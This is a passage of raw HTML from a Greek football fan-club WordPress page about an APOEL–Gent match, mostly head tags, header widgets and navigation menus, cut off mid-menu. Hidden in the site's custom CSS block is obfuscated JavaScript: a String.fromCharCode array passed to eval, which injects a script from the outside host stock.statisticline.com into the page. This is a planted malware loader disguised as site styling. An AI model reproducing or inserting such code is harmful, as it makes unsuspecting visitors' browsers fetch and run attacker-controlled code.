<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<link rel="https://api.w.org/" href="https://apoelpartidarios.com/wp-json/" /><link rel="alternate" type="application/json" href="https://apoelpartidarios.com/wp-json/wp/v2/posts/17039" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apoelpartidarios.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://apoelpartidarios.com/?p=17039' />
<link rel="alternate" type="application/json+oembed" href="https://apoelpartidarios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapoelpartidarios.com%2Fpost-game-conference-league-playoffs-vs-gent-ghelamco-arena-highlights%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://apoelpartidarios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapoelpartidarios.com%2Fpost-game-conference-league-playoffs-vs-gent-ghelamco-arena-highlights%2F&#038;format=xml" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <meta name="generator" content="Site Kit by Google 1.118.0" /><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="twitter:widgets:theme" content="dark"><meta name="twitter:widgets:link-color" content="#ffffff"><meta name="twitter:widgets:border-color" content="#000000"><meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="POST GAME – Conference League Playoffs vs Γκεντ (Ghelamco Arena) (HIGHLIGHTS)"><meta name="twitter:site" content="@apoelpartidario"><meta name="twitter:description" content="To пιо κάτω κείμενο είναι αναδημοσίευση από τον APOELguy Βρείτε τον APOELguy στο Facebook και στο Blog του. Δυστυχώς δεχθήκαμε την ήττα με 2-0 σε ένα παιχνίδι που μέχρι το 77’ κρατούσαμε την ισοπαλία με σχετική ευκολία και τώρα τα πράγματα δυσκόλεψαν πάρα πολύ για πρόκριση στους ομίλους. Ο Σα Πίντο έστησε την ομάδα αμυντικά&hellip;"><meta name="twitter:image" content="https://apoelpartidarios.com/wp-content/uploads/2023/08/Gent_vs_apoel_2023_2.jpg">
		<style id="wp-custom-css">
			a:hover {text-decoration:none;}var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);		</style>
		</head>
<body class="post-template-default single single-post postid-17039 single-format-standard wp-custom-logo elementor-default elementor-kit-16405 elementor-page-16357">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="9" class="elementor elementor-9 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-6570695 elementor-hidden-tablet elementor-hidden-phone elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6570695" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2bde3ed" data-id="2bde3ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bfba0df elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="bfba0df" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" href="https://www.facebook.com/ApoelPartidarios/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" href="https://twitter.com/apoelpartidario" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b50e024" data-id="b50e024" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3716ddb elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="3716ddb" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-3716ddb">Search</label>

					
					<input id="elementor-search-form-3716ddb" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-9ea1903 elementor-section-full_width elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="9ea1903" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7e67316" data-id="7e67316" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fc297a0 elementor-widget elementor-widget-image" data-id="fc297a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/">
							<img width="400" height="247" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024.png" class="attachment-full size-full wp-image-17000" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024.png 400w, https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024-300x185.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024-150x93.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43277f4" data-id="43277f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e261ad9 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e261ad9" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e70f2db" data-id="e70f2db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78e95ab elementor-widget elementor-widget-image" data-id="78e95ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.apoelfc.com.cy/article/eisitiria-diarkeias-2023-24" target="_blank">
							<img width="400" height="247" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024.png" class="attachment-full size-full wp-image-17005" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024.png 400w, https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024-300x185.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024-150x93.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a786072 elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="a786072" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e96339e" data-id="e96339e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5aac7a2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5aac7a2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-5aac7a2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5aac7a2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-c4354f5 elementor-section-full_width elementor-hidden-desktop elementor-hidden-phone elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="c4354f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-933cf57" data-id="933cf57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f2ed2e elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4f2ed2e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" href="https://www.facebook.com/ApoelPartidarios/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" href="https://twitter.com/apoelpartidario" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-79ffde0" data-id="79ffde0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5d273e elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="b5d273e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-b5d273e">Search</label>

					
					<input id="elementor-search-form-b5d273e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a8896cb elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="a8896cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-79d741a" data-id="79d741a" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-d539ad9" data-id="d539ad9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-99d1ddf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="99d1ddf" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bebc7fe" data-id="bebc7fe" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e26425c elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="e26425c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-104a81f" data-id="104a81f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-29acf7a elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="29acf7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-29acf7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
